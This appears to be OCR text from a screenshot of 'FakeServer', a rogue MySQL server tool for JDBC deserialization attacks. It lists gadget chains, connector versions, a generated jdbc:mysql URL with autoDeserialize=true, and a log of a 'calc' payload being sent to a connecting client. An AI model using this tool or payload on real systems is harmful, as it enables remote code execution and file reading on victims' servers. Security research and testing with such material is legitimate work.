 Help Version FakeServer
Config Panel
Bind IP 127.0.0.1 USE 0.0.0.0
Bind Port 3308 Random Free Port
Operation Panel
Status: RUNNING
Start Server Stop Server
Payload Panel
Addr 127.0.0.1:3308
Gadget
JDK 7u21 JDK 8u20 CB 1.9 CC 3.1 (CC6)
CC 4.4.0 (CC2) URLDNS ROME C3P0
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc Generate Base64 Generate Normal
Generate jdbc:mysql://127.0.0.1:3308/test?autoDeserialize=true&user= Copy Payload
Log
[log] [14:56:31] username: deser_CB_calc
[log] [14:56:31] show variables
[log] [14:56:31] mysql connector version: 5.1.28
[log] [14:56:31] mode: deserialization
[log] [14:56:31] user gadget: cb
[log] [14:56:31] cmd (params): calc
[log] [14:56:32] mode: deserialization
[log] [14:56:32] user gadget: cb
[log] [14:56:32] cmd (params): calc